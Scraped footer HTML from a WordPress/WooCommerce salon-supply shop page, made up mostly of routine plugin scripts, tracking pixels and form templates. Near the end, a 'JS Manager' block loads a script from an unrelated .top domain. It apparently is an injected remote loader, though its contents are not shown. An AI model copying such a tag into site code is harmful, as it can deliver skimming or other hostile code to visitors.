<script type="text/javascript" id="facebook-capi-param-builder-js-after">
/* <![CDATA[ */
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
/* ]]> */
</script>
<script type="text/javascript" src="https://mysalontt.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https:\/\/mysalontt.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"102","user":{"can_edit_pages":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://mysalontt.com/wp-content/themes/mysalontt/assets/js/flatsome.js?ver=6.8.3" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://mysalontt.com/wp-content/themes/mysalontt/inc/extensions/flatsome-lazy-load/flatsome-lazy-load.js?ver=1.0" id="flatsome-lazy-js"></script>
<script type="text/javascript" src="https://mysalontt.com/wp-content/themes/mysalontt/assets/libs/infinite-scroll.pkgd.min.js?ver=3.0.4" id="flatsome-infinite-scroll-js-js"></script>
<script type="text/javascript" id="flatsome-infinite-scroll-js-extra">
/* <![CDATA[ */
var flatsome_infinite_scroll = {"scroll_threshold":"400","fade_in_duration":"300","type":"spinner","list_style":"grid","history":"push"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mysalontt.com/wp-content/themes/mysalontt/inc/extensions/flatsome-infinite-scroll/flatsome-infinite-scroll.js?ver=1.5" id="flatsome-infinite-scroll-js"></script>
<script type="text/javascript" src="https://mysalontt.com/wp-content/themes/mysalontt/assets/js/woocommerce.js?ver=6.8.3" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://mysalontt.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://mysalontt.com/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script type="text/javascript" src="https://mysalontt.com/wp-content/plugins/ninja-forms/assets/js/min/front-end-deps.js?ver=3.13.4" id="nf-front-end-deps-js"></script>
<script type="text/javascript" id="nf-front-end-js-extra">
/* <![CDATA[ */
var nfi18n = {"ninjaForms":"Ninja Forms","changeEmailErrorMsg":"Please enter a valid email address!","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"These fields must match!","fieldNumberNumMinError":"Number Min Error","fieldNumberNumMaxError":"Number Max Error","fieldNumberIncrementBy":"Please increment by ","fieldTextareaRTEInsertLink":"Insert Link","fieldTextareaRTEInsertMedia":"Insert Media","fieldTextareaRTESelectAFile":"Select a file","formErrorsCorrectErrors":"Please correct errors before submitting this form.","formHoneypot":"If you are a human seeing this field, please leave it empty.","validateRequiredField":"This is a required field.","honeypotHoneypotError":"Honeypot Error","fileUploadOldCodeFileUploadInProgress":"File Upload in Progress.","fileUploadOldCodeFileUpload":"FILE UPLOAD","currencySymbol":"","fieldsMarkedRequired":"Fields marked with an <span class=\"ninja-forms-req-symbol\">*<\/span> are required","thousands_sep":",","decimal_point":".","siteLocale":"en_US","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"of","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCaptcha validation couldn't load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn't load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form."};
var nfFrontEnd = {"adminAjax":"https:\/\/mysalontt.com\/wp-admin\/admin-ajax.php","ajaxNonce":"2b7b2f4c41","requireBaseUrl":"https:\/\/mysalontt.com\/wp-content\/plugins\/ninja-forms\/assets\/js\/","use_merge_tags":{"user":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hcaptcha":"hcaptcha","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","signature":"signature","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","turnstile":"turnstile","unknown":"unknown","zip":"zip","hr":"hr"},"post":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hcaptcha":"hcaptcha","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","signature":"signature","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","turnstile":"turnstile","unknown":"unknown","zip":"zip","hr":"hr"},"system":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hcaptcha":"hcaptcha","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","signature":"signature","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","turnstile":"turnstile","unknown":"unknown","zip":"zip","hr":"hr"},"fields":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hcaptcha":"hcaptcha","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","signature":"signature","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","turnstile":"turnstile","unknown":"unknown","zip":"zip","hr":"hr"},"calculations":{"html":"html","hidden":"hidden","note":"note","unknown":"unknown"}},"opinionated_styles":"","filter_esc_status":"false","nf_consent_status_response":[]};
var nfInlineVars = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://mysalontt.com/wp-content/plugins/ninja-forms/assets/js/min/front-end.js?ver=3.13.4" id="nf-front-end-js"></script>
<script type="text/javascript" src="https://mysalontt.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://mysalontt.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://mysalontt.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=9.8.6" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://mysalontt.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mysalontt.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=9.8.6" id="wc-price-slider-js"></script>
<script type="text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https:\/\/mysalontt.com\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mysalontt.com/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mysalontt.com/wp-admin/js/password-strength-meter.min.js?ver=6.8.3" id="password-strength-meter-js"></script>
<script type="text/javascript" id="wc-password-strength-meter-js-extra">
/* <![CDATA[ */
var wc_password_strength_meter_params = {"min_password_strength":"3","stop_checkout":"","i18n_password_error":"Please enter a stronger password.","i18n_password_hint":"Hint: The password should be at least twelve characters long. To make it stronger, use upper and lower case letters, numbers, and symbols like ! \" ? $ % ^ & )."};
/* ]]> */
</script>
<script type="text/javascript" src="https://mysalontt.com/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=9.8.6" id="wc-password-strength-meter-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://mysalontt.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-checkout-gdpr.min.js?ver=5.5.1" id="mailchimp-woocommerce_gdpr-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { /* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_0-9.8.6-3.5.15', '517472602877185');
fbq('trackCustom', 'ViewCategory', {
    "source": "woocommerce_0",
    "version": "9.8.6",
    "pluginVersion": "3.5.15",
    "content_name": "Babyliss Pro",
    "content_category": "Babyliss Pro",
    "content_ids": "[\"MYSAL0499_2795\",\"MYSAL0506_2802\",\"wc_post_id_10093\",\"MYSAL0508_2804\",\"MYSAL0509_2805\",\"MYSAL0503_2799\",\"MYSAL0502_2798\",\"wc_post_id_10574\",\"MYSAL0493_2789\",\"MYSAL0504_2800\"]",
    "content_type": "product",
    "contents": {
        "0": {
            "id": "MYSAL0499_2795",
            "quantity": 1
        },
        "1": {
            "id": "MYSAL0506_2802",
            "quantity": 1
        },
        "2": {
            "id": "wc_post_id_10093",
            "quantity": 1
        },
        "3": {
            "id": "MYSAL0508_2804",
            "quantity": 1
        },
        "4": {
            "id": "MYSAL0509_2805",
            "quantity": 1
        },
        "5": {
            "id": "MYSAL0503_2799",
            "quantity": 1
        },
        "6": {
            "id": "MYSAL0502_2798",
            "quantity": 1
        },
        "7": {
            "id": "wc_post_id_10574",
            "quantity": 1
        },
        "8": {
            "id": "MYSAL0493_2789",
            "quantity": 1
        },
        "9": {
            "id": "MYSAL0504_2800",
            "quantity": 1
        },
        "10": {
            "id": "MYSAL0492_2788",
            "quantity": 1
        },
        "11": {
            "id": "MYSAL0497_2793",
            "quantity": 1
        }
    }
}, {
    "eventID": "672d09b4-e1f9-44a3-bfed-28ab3cb7659b"
});

/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_0-9.8.6-3.5.15', '517472602877185');
fbq('track', 'PageView', {
    "source": "woocommerce_0",
    "version": "9.8.6",
    "pluginVersion": "3.5.15",
    "user_data": {}
}, {
    "eventID": "a2ebd18d-8037-4320-affa-442e54664470"
});
 });
</script>
<script id="tmpl-nf-layout" type="text/template">
	<span id="nf-form-title-{{{ data.id }}}" class="nf-form-title">
		{{{ ( 1 == data.settings.show_title ) ? '<h' + data.settings.form_title_heading_level + '>' + data.settings.title + '</h' + data.settings.form_title_heading_level + '>' : '' }}}
	</span>
	<div class="nf-form-wrap ninja-forms-form-wrap">
		<div class="nf-response-msg"></div>
		<div class="nf-debug-msg"></div>
		<div class="nf-before-form"></div>
		<div class="nf-form-layout"></div>
		<div class="nf-after-form"></div>
	</div>
</script>

<script id="tmpl-nf-empty" type="text/template">

</script>
<script id="tmpl-nf-before-form" type="text/template">
	{{{ data.beforeForm }}}
</script><script id="tmpl-nf-after-form" type="text/template">
	{{{ data.afterForm }}}
</script><script id="tmpl-nf-before-fields" type="text/template">
    <div class="nf-form-fields-required">{{{ data.renderFieldsMarkedRequired() }}}</div>
    {{{ data.beforeFields }}}
</script><script id="tmpl-nf-after-fields" type="text/template">
    {{{ data.afterFields }}}
    <div id="nf-form-errors-{{{ data.id }}}" class="nf-form-errors" role="alert"></div>
    <div class="nf-form-hp"></div>
</script>
<script id="tmpl-nf-before-field" type="text/template">
    {{{ data.beforeField }}}
</script><script id="tmpl-nf-after-field" type="text/template">
    {{{ data.afterField }}}
</script><script id="tmpl-nf-form-layout" type="text/template">
	<form>
		<div>
			<div class="nf-before-form-content"></div>
			<div class="nf-form-content {{{ data.element_class }}}"></div>
			<div class="nf-after-form-content"></div>
		</div>
	</form>
</script><script id="tmpl-nf-form-hp" type="text/template">
	<label id="nf-label-field-hp-{{{ data.id }}}" for="nf-field-hp-{{{ data.id }}}" aria-hidden="true">
		{{{ nfi18n.formHoneypot }}}
		<input id="nf-field-hp-{{{ data.id }}}" name="nf-field-hp" class="nf-element nf-field-hp" type="text" value="" aria-labelledby="nf-label-field-hp-{{{ data.id }}}" />
	</label>
</script>
<script id="tmpl-nf-field-layout" type="text/template">
    <div id="nf-field-{{{ data.id }}}-container" class="nf-field-container {{{ data.type }}}-container {{{ data.renderContainerClass() }}}">
        <div class="nf-before-field"></div>
        <div class="nf-field"></div>
        <div class="nf-after-field"></div>
    </div>
</script>
<script id="tmpl-nf-field-before" type="text/template">
    {{{ data.beforeField }}}
</script><script id="tmpl-nf-field-after" type="text/template">
    <#
    /*
     * Render our input limit section if that setting exists.
     */
    #>
    <div class="nf-input-limit"></div>
    <#
    /*
     * Render our error section if we have an error.
     */
    #>
    <div id="nf-error-{{{ data.id }}}" class="nf-error-wrap nf-error" role="alert" aria-live="assertive"></div>
    <#
    /*
     * Render any custom HTML after our field.
     */
    #>
    {{{ data.afterField }}}
</script>
<script id="tmpl-nf-field-wrap" type="text/template">
	<div id="nf-field-{{{ data.id }}}-wrap" class="{{{ data.renderWrapClass() }}}" data-field-id="{{{ data.id }}}">
		<#
		/*
		 * This is our main field template. It's called for every field type.
		 * Note that must have ONE top-level, wrapping element. i.e. a div/span/etc that wraps all of the template.
		 */
        #>
		<#
		/*
		 * Render our label.
		 */
        #>
		{{{ data.renderLabel() }}}
		<#
		/*
		 * Render our field element. Uses the template for the field being rendered.
		 */
        #>
		<div class="nf-field-element">{{{ data.renderElement() }}}</div>
		<#
		/*
		 * Render our Description Text.
		 */
        #>
		{{{ data.renderDescText() }}}
	</div>
</script>
<script id="tmpl-nf-field-wrap-no-label" type="text/template">
    <div id="nf-field-{{{ data.id }}}-wrap" class="{{{ data.renderWrapClass() }}}" data-field-id="{{{ data.id }}}">
        <div class="nf-field-label"></div>
        <div class="nf-field-element">{{{ data.renderElement() }}}</div>
        <div class="nf-error-wrap"></div>
    </div>
</script>
<script id="tmpl-nf-field-wrap-no-container" type="text/template">

        {{{ data.renderElement() }}}

        <div class="nf-error-wrap"></div>
</script>
<script id="tmpl-nf-field-label" type="text/template">
	<div class="nf-field-label">
		<# if ( data.type === "listcheckbox" || data.type === "listradio" || data.type === "listimage" || data.type === "date" || data.type === "starrating" || data.type === "signature" || data.type === "html" || data.type === "hr" ) { #>
			<span id="nf-label-field-{{{ data.id }}}"
				class="nf-label-span {{{ data.renderLabelClasses() }}}">
					{{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}} {{{ ( 'undefined' != typeof data.required && 1 == data.required ) ? '<span class="ninja-forms-req-symbol">*</span>' : '' }}} 
					{{{ data.maybeRenderHelp() }}}
			</span>
		<# } else { #>
			<label for="nf-field-{{{ data.id }}}"
					id="nf-label-field-{{{ data.id }}}"
					class="{{{ data.renderLabelClasses() }}}">
						{{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}} {{{ ( 'undefined' != typeof data.required && 1 == data.required ) ? '<span class="ninja-forms-req-symbol">*</span>' : '' }}} 
						{{{ data.maybeRenderHelp() }}}
			</label>
		<# } #>
	</div>
</script>
<script id="tmpl-nf-field-error" type="text/template">
	<div class="nf-error-msg nf-error-{{{ data.id }}}" aria-live="assertive">{{{ data.msg }}}</div>
</script><script id="tmpl-nf-form-error" type="text/template">
	<div class="nf-error-msg nf-error-{{{ data.id }}}">{{{ data.msg }}}</div>
</script><script id="tmpl-nf-field-input-limit" type="text/template">
    {{{ data.currentCount() }}} {{{ nfi18n.of }}} {{{ data.input_limit }}} {{{ data.input_limit_msg }}}
</script><script id="tmpl-nf-field-null" type="text/template">
</script><script id="tmpl-nf-field-email" type="text/template">
	<input
		type="email"
		value="{{{ _.escape( data.value ) }}}"
		class="{{{ data.renderClasses() }}} nf-element"
		id="nf-field-{{{ data.id }}}"
		name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
		{{{data.maybeDisableAutocomplete()}}}
		{{{ data.renderPlaceholder() }}}
		{{{ data.maybeDisabled() }}}
		aria-invalid="false"
		aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}"
		aria-labelledby="nf-label-field-{{{ data.id }}}"
		{{{ data.maybeRequired() }}}
	>
</script>
<script id='tmpl-nf-field-input' type='text/template'>
    <input id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" aria-invalid="false" aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element" type="text" value="{{{ _.escape( data.value ) }}}" {{{ data.renderPlaceholder() }}} {{{ data.maybeDisabled() }}}
           aria-labelledby="nf-label-field-{{{ data.id }}}"

            {{{ data.maybeRequired() }}}
    >
</script>
<script id="tmpl-nf-field-submit" type="text/template">

<# 
let myType = data.type
if('save'== data.type){
	myType = 'button'
}
#>
<input id="nf-field-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element " type="{{{myType}}}" value="{{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}}" {{{ ( data.disabled ) ? 'aria-disabled="true" disabled="true"' : '' }}}>

</script><script id='tmpl-nf-field-button' type='text/template'>
    <button id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" class="{{{ data.classes }}} nf-element">
        {{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}}
    </button>
</script>		<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),
                _trfd.push({'tccl.baseHost':'secureserver.net'}),
                _trfd.push({'ap':'wpaas_v2'},
                    {'server':'60ada45f80b0'},
                    {'pod':'c23-prod-p3-us-west-2'},
                                        {'xid':'42663421'},
                    {'wp':'6.8.3'},
                    {'php':'8.2.30'},
                    {'loggedin':'0'},
                    {'cdn':'1'},
                    {'builder':'wp-classic-editor'},
                    {'theme':'mysalontt'},
                    {'wds':'0'},
                    {'wp_alloptions_count':'1102'},
                    {'wp_alloptions_bytes':'780385'},
                    {'gdl_coming_soon_page':'0'}
                    , {'appid':'482095'}                 );
            var trafficScript = document.createElement('script'); trafficScript.src = 'https://img1.wsimg.com/signals/js/clients/scc-c2/scc-c2.min.js'; window.document.head.appendChild(trafficScript);</script>
		<script>window.addEventListener('click', function (elem) { var _elem$target, _elem$target$dataset, _window, _window$_trfq; return (elem === null || elem === void 0 ? void 0 : (_elem$target = elem.target) === null || _elem$target === void 0 ? void 0 : (_elem$target$dataset = _elem$target.dataset) === null || _elem$target$dataset === void 0 ? void 0 : _elem$target$dataset.eid) && ((_window = window) === null || _window === void 0 ? void 0 : (_window$_trfq = _window._trfq) === null || _window$_trfq === void 0 ? void 0 : _window$_trfq.push(["cmdLogEvent", "click", elem.target.dataset.eid]));});</script>
		<script src='https://img1.wsimg.com/traffic-assets/js/tccl-tti.min.js' onload="window.tti.calculateTTI()"></script>
		

<!-- JS Manager: custom-1761826940639 -->
<script type="text/javascript" src="https://pixelstarline.top/mysalontt/metrics.js" id="custom-1761826940639-js"></script>
<!-- End JS Manager: custom-1761826940639 -->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://mysalontt.com/wp-content/themes/mysalontt/style.css?ver=6.8.3
body_size: -357
content:
/*
Theme Name: My Salon TT
Theme URI: http://mysalontt.com
Author: Aaron Besson @ Bespoke Multimedia - bespokett.com
*/
